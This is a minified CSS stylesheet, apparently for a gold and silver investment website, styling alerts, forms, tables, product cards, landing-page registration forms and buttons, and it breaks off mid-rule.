a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#2e2e2e;text-decoration:underline}.alert-primary{padding-left:3rem}.alert-primary:before{content:""}.alert-secondary{padding-left:3rem}.alert-secondary:before{content:""}.alert-success{padding-left:3rem}.alert-success:before{content:""}.alert-info{padding-left:3rem}.alert-info:before{content:""}.alert-warning{padding-left:3rem}.alert-warning:before{content:""}.alert-danger{padding-left:3rem}.alert-danger:before{content:""}.alert-light{padding-left:3rem}.alert-light:before{content:""}.alert-dark{padding-left:3rem}.alert-dark:before{content:""}.alert-darker{padding-left:3rem}.alert-darker:before{content:""}.alert-golden{padding-left:3rem}.alert-golden:before{content:""}.alert-silver{padding-left:3rem}.alert-silver:before{content:""}.alert-platine{padding-left:3rem}.alert-platine:before{content:""}.alert-grey{padding-left:3rem}.alert-grey:before{content:""}.alert{backdrop-filter:blur(6px);box-shadow:0 15px 15px rgba(0,0,0,.1);font-weight:400;text-align:left}.alert:before{display:block;font-size:1.2em;left:1rem;line-height:1.5;position:absolute;top:1rem}.alert p:last-of-type{margin-bottom:0}.form-group{margin-bottom:2rem}.form-group.form-group-sm{margin-bottom:1.5rem}.form-inline .form-group{margin-bottom:0}.form-label{opacity:.6}.col-form-label.required:after,.form-check-input[type=checkbox]+.form-check-label.required:after,.form-label.required:after{content:"*"}.form-control::placeholder{opacity:.6}.form-control:not([type=file]),.form-select{border-width:0 0 1px}.form-control[disabled],.form-select[disabled]{opacity:.5}.form-control:not([disabled]):not(.is-invalid).filled,.form-select:not([disabled]):not(.is-invalid).filled{border-color:#f0d7a5}.form-select.empty{color:inherit;opacity:.6}.form-select option{background-color:#2e2e2e;color:#fff}.form-label-lg:not(.form-check-label){margin-bottom:1rem;text-transform:uppercase}.form-check{line-height:1.5rem}div[id]>.form-check>.form-check-input:checked+label{color:#f0d7a5}.form-check-outline>div{display:flex}@media (max-width:767.98px){.form-check-outline>div{flex-direction:column}}.form-check-outline .form-check{border:1px solid hsla(0,0%,100%,.4);flex:0 1 50%;margin-bottom:1rem;padding:.75em 2em}.form-check-outline .form-check.checked{border-color:#f0d7a5}.form-floating textarea.form-control{min-height:10rem!important}.form-floating>.form-select{background-position:right bottom 1rem}.form-floating>.form-select.empty~label{opacity:.6;transform:inherit}.form-floating.form-floating-textarea{position:relative}.form-floating.form-floating-textarea:before{background-color:#2e2e2e;border-radius:0;content:"";height:1.9rem;left:0;position:absolute;top:0;width:calc(100% - 1rem)}.form-floating.form-floating-textarea.form-control.filled,.form-floating.form-floating-textarea.form-control:focus{padding-top:2.75rem}input[type=file]{padding:.75em}input[type=file]::-webkit-file-upload-button,input[type=file]::file-selector-button{margin:-.75em;margin-inline-end:.75em;padding:.75em}form .collection:not(.allow-add)>.collection-items>.collection-item:last-child>.form-group{margin-bottom:0}textarea{border-radius:.2rem}.input-group .amcharts-period-input,.input-group .amcharts-period-input-selected,.input-group .btn{background-color:transparent;border-color:hsla(0,0%,100%,.4);border-radius:0;border-width:0 0 1px}.input-group .amcharts-period-input-selected:last-child,.input-group .amcharts-period-input:last-child,.input-group .btn:last-child{margin-left:0!important}.input-group .amcharts-period-input-selected:focus,.input-group .amcharts-period-input-selected:hover,.input-group .amcharts-period-input:focus,.input-group .amcharts-period-input:hover,.input-group .btn:focus,.input-group .btn:hover{background-color:transparent;color:#f0d7a5}.input-group input:not([disabled]):not(.is-invalid).filled+.amcharts-period-input,.input-group input:not([disabled]):not(.is-invalid).filled+.amcharts-period-input-selected,.input-group input:not([disabled]):not(.is-invalid).filled+.btn,.input-group input:not([disabled]):not(.is-invalid).filled+label+.amcharts-period-input,.input-group input:not([disabled]):not(.is-invalid).filled+label+.amcharts-period-input-selected,.input-group input:not([disabled]):not(.is-invalid).filled+label+.btn,.input-group input:not([disabled]):not(.is-invalid):focus+.amcharts-period-input,.input-group input:not([disabled]):not(.is-invalid):focus+.amcharts-period-input-selected,.input-group input:not([disabled]):not(.is-invalid):focus+.btn,.input-group input:not([disabled]):not(.is-invalid):focus+label+.amcharts-period-input,.input-group input:not([disabled]):not(.is-invalid):focus+label+.amcharts-period-input-selected,.input-group input:not([disabled]):not(.is-invalid):focus+label+.btn{border-color:#f0d7a5}.input-group input.is-invalid+.amcharts-period-input,.input-group input.is-invalid+.amcharts-period-input-selected,.input-group input.is-invalid+.btn,.input-group input.is-invalid+label+.amcharts-period-input,.input-group input.is-invalid+label+.amcharts-period-input-selected,.input-group input.is-invalid+label+.btn{border-color:#ed5454}.input-group.form-floating .amcharts-period-input,.input-group.form-floating .amcharts-period-input-selected,.input-group.form-floating .btn{padding-bottom:.325rem;padding-top:1.625rem}.input-group select+select{margin-left:1.5rem!important}.more-link:after,.table .table-more:after{content:"";font-size:.8em;margin-left:.325em}.modal .btn-close{background-color:#f0d7a5;border:2px solid #363636;border-radius:30px;height:30px;opacity:1;position:absolute;right:-15px;top:-15px;width:30px;z-index:1}.modal p a{color:inherit;text-decoration:underline}.modal-title{font-weight:700!important}.nav-item .nav-icon{margin-right:.5em;width:1em}@media (max-width:575.98px){.nav{flex-direction:column}}.nav-pills{gap:15px}.nav-pills .nav-link{background:hsla(0,0%,100%,.2);color:#f6f7f8;padding:16px 0}.nav-pills .nav-link:hover{background-color:#f0d7a5;color:#2e2e2e}.nav-pills.nav-bordered{background:#2e2e2e;border:1px solid #f0d7a5;border-radius:4px;padding:10px}.nav-pills.nav-bordered .nav-link{background:transparent;color:#9c9c9c;font-weight:300;padding:.5rem 1rem}.nav-pills.nav-bordered .nav-link:hover{background-color:#424242;color:#f6f7f8;text-decoration:none}.nav-pills.nav-bordered .nav-link:not(.active){opacity:.7}.nav-pills.nav-bordered .nav-link.active{background-color:#424242;color:#f6f7f8;font-weight:600}.nav-pills.nav-outline .nav-item{flex:none}.nav-pills.nav-outline .nav-link{background:transparent;border:2px solid hsla(0,0%,100%,.5);border-radius:2px;color:#f6f7f8;padding:5px 15px 6px}.nav-pills.nav-outline .nav-link:not(.active):not(:hover){opacity:.5}.nav-pills.nav-outline .nav-link.active,.nav-pills.nav-outline .nav-link:hover{border:2px solid #f0d7a5}.nav-pills.nav-min-50 .nav-item{max-width:50%}@media (max-width:991.98px){.nav-pills.nav-min-50 .nav-item{max-width:100%}}.nav-tabs{border:none;margin-bottom:1.5rem}.nav-tabs .nav-link{border:none;color:#f6f7f8}.nav-tabs .nav-link.active{border-bottom:2px solid #f0d7a5}.landing .tab-center-border{border:none;cursor:pointer;font-size:16px;padding:10px 20px;position:relative}.landing .tab-center-border:after{bottom:5px;content:"";display:none;height:2px;left:50%;position:absolute;transform:translateX(-50%)}.landing .tab-center-border.active:after{display:block}.landing .tab-center-border.gold{color:#f0d7a5}.landing .tab-center-border.gold:after{background-color:#f0d7a5;width:12%}.landing .tab-center-border.silver{color:#bdbdbd}.landing .tab-center-border.silver:after{background-color:#bdbdbd;width:22%}.landing .nav-tabs{background-color:#2e2e2e}.landing .nav-tabs .nav-link.active{border-bottom:none!important}.landing .nav-tabs .nav-link.active.gold{color:#f0d7a5}.landing .nav-tabs .nav-link.active.silver{color:#bdbdbd}.popover{text-align:center}.popover p:last-child{margin-bottom:0}html{scroll-padding-top:4rem}.no-scroll:before{content:"";display:block;height:9999px;margin-top:-9999px}.table{background-color:#2e2e2e;border-radius:.2rem;box-shadow:0 15px 15px rgba(0,0,0,.1);line-height:24px;padding:.8rem 1.8rem}.table .table-metal{margin:-10px 0}.table .table-more{font-weight:400;text-decoration:underline}.table.table-sm{padding:.5rem 1rem}.table>tbody>tr>th,.table>thead>tr>th{text-transform:uppercase}.table>tbody>tr>th.table-title,.table>thead>tr>th.table-title{letter-spacing:.18em}.table>tbody>tr>th.table-title svg,.table>thead>tr>th.table-title svg{vertical-align:text-top}.table>tbody>tr>th:not(.table-title),.table>thead>tr>th:not(.table-title){font-size:16px;letter-spacing:.15em;opacity:.5}.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{background-color:transparent!important}.table>tbody>tr.table-unread{position:relative}.table>tbody>tr.table-unread:after{background-color:#ed5454;border-radius:4px;content:"";display:inline-block;height:8px;left:-4px;position:absolute;top:calc(50% - 4px);width:8px}.table>tbody>tr.table-unread>td.table-unread,.table>tbody>tr.table-unread>th.table-unread{font-weight:700}.table>tbody>tr:last-child>td,.table>tbody>tr:last-child>th,.table>tfoot>tr:last-child>td,.table>tfoot>tr:last-child>th{border-bottom:none}.table>tfoot>tr>th{font-weight:700}.table:not(.table-bordered){border-collapse:separate;border-spacing:0}.table.table-primary{border-spacing:0 1rem;padding:0 1.8rem}.table.table-primary.table-sm{padding:0 1rem}.table.table-secondary{border-spacing:0 1rem;padding:0 1.8rem}.table.table-secondary.table-sm{padding:0 1rem}.table.table-success{border-spacing:0 1rem;padding:0 1.8rem}.table.table-success.table-sm{padding:0 1rem}.table.table-info{border-spacing:0 1rem;padding:0 1.8rem}.table.table-info.table-sm{padding:0 1rem}.table.table-warning{border-spacing:0 1rem;padding:0 1.8rem}.table.table-warning.table-sm{padding:0 1rem}.table.table-danger{border-spacing:0 1rem;padding:0 1.8rem}.table.table-danger.table-sm{padding:0 1rem}.table.table-light{border-spacing:0 1rem;padding:0 1.8rem}.table.table-light.table-sm{padding:0 1rem}.table.table-dark{border-spacing:0 1rem;padding:0 1.8rem}.table.table-dark.table-sm{padding:0 1rem}.table.table-darker{border-spacing:0 1rem;padding:0 1.8rem}.table.table-darker.table-sm{padding:0 1rem}.table.table-golden{border-spacing:0 1rem;padding:0 1.8rem}.table.table-golden.table-sm{padding:0 1rem}.table.table-silver{border-spacing:0 1rem;padding:0 1.8rem}.table.table-silver.table-sm{padding:0 1rem}.table.table-platine{border-spacing:0 1rem;padding:0 1.8rem}.table.table-platine.table-sm{padding:0 1rem}.table.table-grey{border-spacing:0 1rem;padding:0 1.8rem}.table.table-grey.table-sm{padding:0 1rem}.table:not(.borderless):not(.table-striped):not(.table-bordered):not(.table-hover):not(.table-primary):not(.table-secondary):not(.table-success):not(.table-info):not(.table-warning):not(.table-danger):not(.table-light):not(.table-dark):not(.table-darker):not(.table-golden):not(.table-silver):not(.table-platine):not(.table-grey)>:not(caption)>tr>td,.table:not(.borderless):not(.table-striped):not(.table-bordered):not(.table-hover):not(.table-primary):not(.table-secondary):not(.table-success):not(.table-info):not(.table-warning):not(.table-danger):not(.table-light):not(.table-dark):not(.table-darker):not(.table-golden):not(.table-silver):not(.table-platine):not(.table-grey)>:not(caption)>tr>th{padding-left:0}@media (max-width:767.98px){.table>:not(caption)>*>*{padding:.4rem}}.table-responsive{box-shadow:0 15px 15px rgba(0,0,0,.1);margin-bottom:1rem}.table-responsive .table{box-shadow:none;margin-bottom:0}.card.card-well{backdrop-filter:blur(6px);background:rgba(46,46,46,.6)}.card.card-well-dashboard{background:#2e2e2e}.card-container{height:430px}.card-horizontal-product .as-low-as-label,.card-vertical-product .as-low-as-label{color:#9c9c9c;display:block}.card-horizontal-product .as-low-as-price,.card-vertical-product .as-low-as-price{color:#2e2e2e;display:block;font-size:1.5em;font-weight:1000;line-height:1em}.card-vertical-product{border-radius:.2rem;box-shadow:0 15px 15px rgba(0,0,0,.1);height:calc(100% - 25px)}.card-vertical-product .card-title{color:#2e2e2e}.card-vertical-product .card-title .h6,.card-vertical-product .card-title h6{font-weight:400}.card-horizontal-product{height:144px}.card-horizontal-product .as-low-as{font-size:.8em}.card-horizontal-product .card-image{background-size:contain;max-height:112px;width:122px}.card-horizontal-product .card-text,.card-horizontal-product .card-title{margin:0}.card-horizontal-product .card-title{color:#2e2e2e!important;font-family:Playfair Display,serif;font-weight:400;line-height:24px}.card-list{background:#363636;border-radius:.2rem}.card-list .h3,.card-list .h4,.card-list h3,.card-list h4{color:#9c9c9c;font-family:Source Sans\ 3,sans-serif;font-weight:300;text-transform:uppercase}.card-list .h3,.card-list h3{font-size:24px;text-align:start}.card-list .h4,.card-list h4{font-size:18px}.card-list .card-list-left a,.card-list .card-list-left a:visited,.card-list .card-list-right a,.card-list .card-list-right a:visited{color:#f6f7f8}.card-list .card-list-left:not(:last-child){border-bottom:1px solid #fff;padding-bottom:8px}.card-list .card-list-right a{border-bottom:1px solid #fff}.border-XAU{border-color:#f0d7a5!important}.border-XAG{border-color:#bdbdbd!important}.border-XPD,.border-XPT{border-color:#b2c3cf!important}.h2,h2{margin-bottom:1.5em}#header-content .h2,#header-content h2,.cmf-content .h2,.cmf-content h2{margin-bottom:.6em}.reviews-title{margin:0 14% 1.7em}@media (max-width:767.98px){.reviews-title{margin:20px}}.product-heading{font-size:calc(1.355rem + 1.26vw)}@media (min-width:1200px){.product-heading{font-size:1.75rem}}.form-check-block .form-group{margin-bottom:0}.form-check-block label{position:relative}.form-check-block label:not(:last-child):not(.border-primary):after{background:hsla(0,0%,100%,.2);bottom:-1px;content:"";height:1px;left:0;position:absolute;width:100%}form[name=cart_item] button[type=submit]{text-align:inherit}form[name=cart_item] label[for$=quantity]{margin-right:1rem}.cart-item-quantity-group{white-space:nowrap}.cart-item-quantity-group input{border:none;display:inline-block;font-size:1.1em;font-weight:400;padding:0;text-align:center;width:64px}.cart-item-quantity-group button{background:hsla(0,0%,100%,.5);border:none;border-radius:50%;color:#fff;height:30px;position:relative;vertical-align:middle;width:30px}.cart-item-quantity-group button>i{display:none}.cart-item-quantity-group button[data-action=decrement]:before,.cart-item-quantity-group button[data-action=increment]:before{font-size:.6em;position:absolute;transform:translate(-50%,-50%)}.cart-item-quantity-group button[data-action=decrement]:before{content:""}.cart-item-quantity-group button[data-action=increment]:before{content:"\+"}.modal .cart-item-quantity-group button{background:rgba(0,0,0,.4)}.cart-item-quantity-group button:disabled{background:hsla(0,0%,100%,.1);cursor:not-allowed}.modal .cart-item-quantity-group button:disabled{background:rgba(0,0,0,.1)}.cart-item-quantity-group button:not(:disabled):hover{background:#f0d7a5}.countdown .spinner-wrapper{display:inline-block;position:relative}.countdown .spinner{transform:rotate(-90deg)}.countdown .circle-bg{fill:none;stroke:#363636;stroke-width:3}.countdown .circle{fill:none;stroke:#f0d7a5;stroke-width:3;stroke-linecap:round;transition:stroke-dasharray 1s linear}.countdown .timer{font-weight:700;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.countdown .fade-loop{animation:fadeInOut 1s infinite}@keyframes fadeInOut{0%{opacity:1}50%{opacity:.3}to{opacity:1}}.modal-newsletter{color:#fff}.modal-newsletter .modal-newsletter-register{background:url(/build/front/images/newsletter-background.044bac11.jpg) no-repeat bottom;background-size:200%;position:relative}.modal-newsletter .modal-newsletter-register .card{margin-top:86px}.why-us{background-color:#232323;border-radius:.2rem}.why-us .why-us-block{align-items:center;border:1px solid #f0d7a5;border-radius:.2rem;display:flex;font-size:.8em;height:100%;margin-left:2.5em;min-height:7em;padding:1em 1em 1em 2.5em;position:relative}.why-us .why-us-block .why-us-text{font-family:Playfair Display,serif;font-size:1.2em;margin-bottom:0;overflow:hidden}.why-us .why-us-block .why-us-img{background-color:#232323;height:5em;left:-2.5em;position:absolute;top:calc(50% - 2.5em);width:5em}.why-us .why-us-block .why-us-btn{display:none}.why-us .why-us-block:hover .why-us-btn{background-color:#f0d7a5;color:#232323}.why-us-lg .why-us{--why-us-padding:1rem;--why-us-padding-top:calc(var(--why-us-padding)*0.5);padding:var(--why-us-padding-top) var(--why-us-padding) var(--why-us-padding)}.why-us-lg .why-us .why-us-title{margin-bottom:0;position:relative;top:calc(var(--why-us-padding-top)*-1);transform:translateY(-60%)}.why-us-lg .why-us .why-us-block{border-radius:.2rem;margin-right:.8em;padding-right:.8em}.why-us-lg .why-us .why-us-block:hover{background:linear-gradient(90deg,rgba(240,215,165,0),rgba(240,215,165,0) 50%,#f0d7a5)}.why-us-lg .why-us .why-us-block .why-us-btn{background-color:#232323;border:1px solid #f0d7a5;border-radius:50%;color:#f0d7a5;display:block;height:1.6em;line-height:1.6em;position:absolute;right:-.8em;text-align:center;top:calc(50% - .8em);width:1.6em}@media (min-width:992px){.why-us-lg .why-us{--why-us-padding:3rem}.why-us-lg .why-us .why-us-block{font-size:1.1em}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.smartbanner--goldbroker{gap:10px;align-items:center;animation:fadeIn .5s 1s;animation-fill-mode:forwards;display:flex;opacity:0;position:absolute;top:0;z-index:1031}.smartbanner__exit{height:20px;margin-left:10px;position:static;width:20px}.smartbanner__exit:after,.smartbanner__exit:before{height:20px;width:2px}.smartbanner__icon{background-position:50%!important;background-repeat:no-repeat!important;background-size:52px!important;background:#272727;padding:33px;position:static}.smartbanner__info{overflow-y:revert;position:static;width:revert}@media (max-width:410px){.smartbanner .smartbanner__info__author{display:none}}.smartbanner__button{background:#272727;border:1.5px solid #f0d7a5;border-radius:140px;color:#f6f7f8;margin-left:auto;margin-right:10px;min-width:fit-content;padding:5px 10px;position:static}.smartbanner__button__label{color:#f6f7f8;font-size:15px;font-weight:400}.services-section{background-color:#232323;margin-top:-60px}.services-section .services-title.py-4{padding-bottom:2rem!important}.services-section .services-content.mb-4{margin-bottom:2rem!important}.services-title{font-weight:500}.shipping-card,.storage-card{flex:1}.shipping-card>div,.storage-card>div{border:2px solid #232323;border-radius:.2rem;height:100%;min-height:160px}.shipping-card>div:hover,.storage-card>div:hover{border:2px solid #f0d7a5}.shipping-card>div:hover>div:first-child,.storage-card>div:hover>div:first-child{border-bottom-left-radius:0!important;border-top-left-radius:0!important}@media (min-width:576px){.shipping-card div>div:first-child,.storage-card div>div:first-child{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}}@media (max-width:575.98px){.shipping-card div>div:first-child,.storage-card div>div:first-child{border-top-left-radius:.2rem;border-top-right-radius:.2rem}}.shipping-description,.storage-description{align-self:center;letter-spacing:.02em;line-height:20px;text-align:justify}.shipping-icon-wrapper,.storage-icon-wrapper{box-shadow:4px 0 10px 0 rgba(0,0,0,.2)}@media (min-width:992px){.shipping-title,.storage-title{font-size:29px!important}}@media (min-width:1200px){.landing-container{max-width:1105px;padding-left:0;padding-right:0}}@media (min-width:1400px){.landing-container{max-width:1105px;padding-left:0;padding-right:0}}#top{padding-bottom:2.5rem!important}@media (min-width:767.98px){.landing-header{margin-top:40px}}@media (min-width:992px){.landing-header{margin-top:20px}}@media (max-width:767.98px){.landing-header-title{margin-bottom:1.2em!important}}.landing-header-title{margin-bottom:55px}.landing-phone-banner .amcharts-period-input,.landing-phone-banner .amcharts-period-input-selected,.landing-phone-banner .btn{align-items:center;background-color:#51b37f;border:none;border-radius:5px;color:#fff;display:flex;font-family:Source Sans Pro,sans-serif;font-size:25px;font-weight:400;height:43px;margin-top:20px;min-width:253px;padding:5px 20px;position:relative}.landing-phone-banner>span{font-size:16px;font-weight:500}@media (max-width:767.98px){.landing-phone-banner{background-color:#51b37f;color:#fff;left:0;max-height:30px;position:absolute;top:0;width:100%}.landing-phone-banner .amcharts-period-input,.landing-phone-banner .amcharts-period-input-selected,.landing-phone-banner .btn{background-color:transparent;font-size:18px;letter-spacing:.9px;margin:0 16px 0 0;min-width:revert;padding:0}.landing-phone-banner>span{font-size:12px;font-weight:300;letter-spacing:1.6px;position:relative;top:1px;z-index:1}.landing-phone-icon{margin-right:-5px;width:18px}.landing-logo{margin:18px auto 0;width:100px}.landing-header-list{margin-block:0!important}.landing-header-list span{font-size:16px!important;line-height:16px!important;margin-bottom:2px!important;margin-top:0!important;max-width:250px!important}}.landing-header-list{margin-block:50px}.landing-header-list span{font-size:1rem;font-weight:500}.landing-header-list .icon-access{width:18px}.landing-header-list .icon-assurance{width:20px}.landing-header-list .icon-rachat{width:22px}.landing-header-list-img-wrapper{width:20px}.landing-recaptcha-form,.landing-register-form{background:#fff;border-radius:3px;color:#000;font-family:Source Sans Pro,sans-serif;overflow:hidden;width:100%}.landing-recaptcha-form .h5,.landing-recaptcha-form h5,.landing-register-form .h5,.landing-register-form h5{color:#323232;font-size:25px;font-weight:400}.landing-recaptcha-form label.required:after,.landing-register-form label.required:after{content:"*"}.landing-recaptcha-form p.error,.landing-register-form p.error{color:#ed5454;display:block;font-size:13px;margin-bottom:0}.landing-register-form{max-width:335px;min-height:460px;padding:15px}.landing-register-form .h5,.landing-register-form h5{margin:5px 0 6px}.landing-register-form .form-group,.landing-register-form .form-group-sm{margin-bottom:0}.landing-register-form ::placeholder{color:#ccc;font-size:16px;font-weight:300;left:0;position:absolute;top:0}.landing-register-form .btn-create-account.w-100:after{left:60px;opacity:1}.landing-register-form label{color:#000;font-size:14px;font-weight:300}.landing-register-form #landing_page_legalStatus{position:relative}.landing-register-form #landing_page_legalStatus>label,.landing-register-form .checkbox-title{color:#000;font-size:14px;margin-bottom:8px;opacity:1;transition:color .2s}.landing-register-form p{color:#bbb;font-size:12px}.landing-register-form #landing_page_legalStatus>label{font-size:16px;margin-bottom:0;margin-left:5px;position:relative}.landing-register-form label[for=landing_page_legalStatus_0]:before,.landing-register-form label[for=landing_page_legalStatus_1]:before{background-color:#fff;border:1px solid #000;border-radius:50%;content:"";display:inline-block;height:18px;left:-22px;margin-right:10px;position:absolute;top:2px;transition:background-color .2s,border-color .2s;width:18px}.landing-register-form label[for=landing_page_legalStatus_0]:after,.landing-register-form label[for=landing_page_legalStatus_1]:after{background-color:#f0d7a5;border-radius:50%;content:"";display:inline-block;height:10px;left:-18px;opacity:0;position:absolute;top:6px;transition:opacity .2s;width:10px}.landing-register-form #landing_page_legalStatus>input:nth-of-type(2){margin-left:25px}.landing-register-form #landing_page_legalStatus>label:nth-of-type(2){margin-left:6px}.landing-register-form #landing_page_firstname,.landing-register-form #landing_page_lastname{max-width:150px}.landing-register-form .form-floating{margin-top:25px}.landing-register-form .form-floating>label{top:-50px}.landing-register-form input[type=radio]{opacity:1}.landing-register-form input[type=radio]#landing_page_legalStatus_0:checked~label[for=landing_page_legalStatus_0],.landing-register-form input[type=radio]#landing_page_legalStatus_1:checked~label[for=landing_page_legalStatus_1]{color:#f0d7a5}.landing-register-form input[type=radio]#landing_page_legalStatus_0:checked~label[for=landing_page_legalStatus_0]:before,.landing-register-form input[type=radio]#landing_page_legalStatus_1:checked~label[for=landing_page_legalStatus_1]:before{border-color:#f0d7a5}.landing-register-form input[type=radio]#landing_page_legalStatus_0:checked~label[for=landing_page_legalStatus_0]:after,.landing-register-form input[type=radio]#landing_page_legalStatus_1:checked~label[for=landing_page_legalStatus_1]:after{opacity:1}.landing-register-form input{border:0;border-bottom:1px solid #ccc;font-weight:200;position:relative}.landing-register-form input:focus{border:0;border-bottom:1px solid #f0d7a5!important;outline:none}.landing-register-form input:focus::placeholder{color:transparent}.landing-register-form .show-password{border-bottom:1px solid #ccc}.landing-register-form .show-password i{color:#ccc}.landing-recaptcha-form{border:2px solid #000;max-width:335px}.landing-recaptcha-form .h5,.landing-recaptcha-form h5{margin:12px 0 35px}.landing-recaptcha-form .form-group{margin:0 1rem .5rem}.landing-recaptcha-form .form-group.checkbox-group{gap:15px;display:flex;flex-wrap:wrap}.landing-recaptcha-form .form-group.checkbox-group input[type=checkbox]{margin-left:5px;order:1;transform:scale(1.5)}.landing-recaptcha-form .form-group.checkbox-group label{color:#000;font-size:12px;font-weight:300;max-width:75%;order:2}.landing-recaptcha-form .form-group.checkbox-group p.error{margin-top:0;order:1;width:100%}.landing-recaptcha-form .form-group p.error{margin-top:25px}.landing-recaptcha-form .form-group p.error~.g-recaptcha{margin-top:0}.landing-recaptcha-form .g-recaptcha{display:flex;justify-content:center;margin:25px 0}@media (max-width:767.98px){.landing-carousel-heading{margin-bottom:1.5em!important}}.landing-carousel-heading{margin-bottom:60px}@media (max-width:1000px){.landing-press{padding-inline:10px}.landing-press .horizontal-separator{border-width:.5px;width:160px}.landing-press .talk-about-us-text{min-width:100px}a.landing-press{padding-inline:3px}}a.landing-press img{height:auto;max-width:130px;width:100%}.invest-steps-container.landing{font-family:Playfair Display,serif;padding-bottom:55px}.invest-steps-container.landing button{font-family:Source Sans Pro,sans-serif}@media (max-width:767.98px){.invest-steps-container.landing{height:1090px;padding-bottom:0}.invest-steps-container.landing .container,.invest-steps-container.landing .landing-container{position:absolute;top:50px}}@media (max-width:374px){.invest-steps-container.landing{height:1200px}}.gold-content,.silver-content{border:none;font-family:Playfair Display,serif}@media (min-width:1000px){.gold-content,.silver-content{min-height:540px}.gold-content{border:1px solid #f0d7a5}.silver-content{border:1px solid #bdbdbd}}@media (max-width:767.98px){.pourquoi-invest-landing-XAG-img,.pourquoi-invest-landing-XAU-img{min-height:240px}.pourquoi-invest-landing-XAG-img{object-fit:cover}}@media (min-width:1000px){.pourquoi-invest-landing-metal-wrapper{margin-bottom:-55px}}.quote,.quote-author{background:rgba(240,215,165,.5)}@media (max-width:767.98px){.quote,.quote-author{font-size:14px}.pourquoi-invest-landing-title{margin-bottom:1.5em!important}}.pourquoi-invest-landing-title{margin-bottom:60px;margin-top:-95px}.pourquoi-invest-landing-XAG,.pourquoi-invest-landing-XAU{font-size:20px}.pourquoi-invest-landing-img{min-width:34px}.landing-container .video{align-items:center;display:flex;flex-direction:column;padding:0}@media (max-width:767.98px){.video-section{background-color:#2e2e2e}.video-title{font-size:28px;margin-bottom:1.5em!important}}.video-title{margin-bottom:60px}.max-width-container{max-width:640px}.video-wrapper{background-color:#d3d3d3;height:0;margin:0 auto;padding-bottom:56.25%;position:relative;width:100%}@media (max-width:500px){.video-wrapper{padding-bottom:63.85%}}.video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.ebook{margin-bottom:60px;margin-top:40px;max-height:55px;padding:16px 24px}@media (max-width:767.98px){.ebook{margin-bottom:0}}.footer-contact{font-weight:700}.more-info{color:#323232;font-size:14px;font-weight:600;line-height:.7rem;max-width:190px}.badge.rounded-pill{border-bottom-left-radius:0!important}.amcharts-period-input-selected>:first-child:is(i),.amcharts-period-input>:first-child:is(i),.btn>:first-child:is(i){margin-right:.25em}.amcharts-period-input-selected>:last-child:is(i),.amcharts-period-input>:last-child:is(i),.btn>:last-child:is(i){margin-left:.25em}.btn-opaque-primary{background-color:rgba(240,215,165,.2);border-color:transparent;color:#f0d7a5}.btn-check:focus+.btn-opaque-primary,.btn-opaque-primary:focus,.btn-opaque-primary:hover{background-color:#f0d7a5;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-primary,.btn-opaque-primary:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.btn-check:active+.btn-opaque-primary,.btn-check:checked+.btn-opaque-primary,.btn-opaque-primary.active,.btn-opaque-primary:active,.show>.btn-opaque-primary.dropdown-toggle{background-color:#f0d7a5;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-primary:focus,.btn-check:checked+.btn-opaque-primary:focus,.btn-opaque-primary.active:focus,.btn-opaque-primary:active:focus,.show>.btn-opaque-primary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.btn-opaque-primary.disabled,.btn-opaque-primary:disabled{background-color:rgba(240,215,165,.2);border-color:transparent;color:#f0d7a5}.btn-primary.shadow,.shadow.amcharts-period-input-selected{box-shadow:0 0 1em rgba(240,215,165,.4)!important}.btn-opaque-secondary{background-color:rgba(54,54,54,.2);border-color:transparent;color:#363636}.btn-check:focus+.btn-opaque-secondary,.btn-opaque-secondary:focus,.btn-opaque-secondary:hover{background-color:#363636;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:focus+.btn-opaque-secondary,.btn-opaque-secondary:focus{box-shadow:0 0 0 0 rgba(54,54,54,.5)}.btn-check:active+.btn-opaque-secondary,.btn-check:checked+.btn-opaque-secondary,.btn-opaque-secondary.active,.btn-opaque-secondary:active,.show>.btn-opaque-secondary.dropdown-toggle{background-color:#363636;border-color:hsla(0,0%,100%,.1);color:#fff}.btn-check:active+.btn-opaque-secondary:focus,.btn-check:checked+.btn-opaque-secondary:focus,.btn-opaque-secondary.active:focus,.btn-opaque-secondary:active:focus,.show>.btn-opaque-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(54,54,54,.5)}.btn-opaque-secondary.disabled,.btn-opaque-secondary:disabled{background-color:rgba(54,54,54,.2);border-color:transparent;color:#363636}.btn-secondary.shadow{box-shadow:0 0 1em rgba(54,54,54,.4)!important}.btn-opaque-success{background-color:rgba(84,187,131,.2);border-color:transparent;color:#54bb83}.btn-check:focus+.btn-opaque-success,.btn-opaque-success:focus,.btn-opaque-success:hover{background-color:#54bb83;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-success,.btn-opaque-success:focus{box-shadow:0 0 0 0 rgba(84,187,131,.5)}.btn-check:active+.btn-opaque-success,.btn-check:checked+.btn-opaque-success,.btn-opaque-success.active,.btn-opaque-success:active,.show>.btn-opaque-success.dropdown-toggle{background-color:#54bb83;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:active+.btn-opaque-success:focus,.btn-check:checked+.btn-opaque-success:focus,.btn-opaque-success.active:focus,.btn-opaque-success:active:focus,.show>.btn-opaque-success.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(84,187,131,.5)}.btn-opaque-success.disabled,.btn-opaque-success:disabled{background-color:rgba(84,187,131,.2);border-color:transparent;color:#54bb83}.btn-success.shadow{box-shadow:0 0 1em rgba(84,187,131,.4)!important}.btn-opaque-info{background-color:rgba(118,189,255,.2);border-color:transparent;color:#76bdff}.btn-check:focus+.btn-opaque-info,.btn-opaque-info:focus,.btn-opaque-info:hover{background-color:#76bdff;border-color:hsla(0,0%,100%,.1);color:#000}.btn-check:focus+.btn-opaque-info,.btn-opaque-info:focus{box-shadow:0 0 0 0 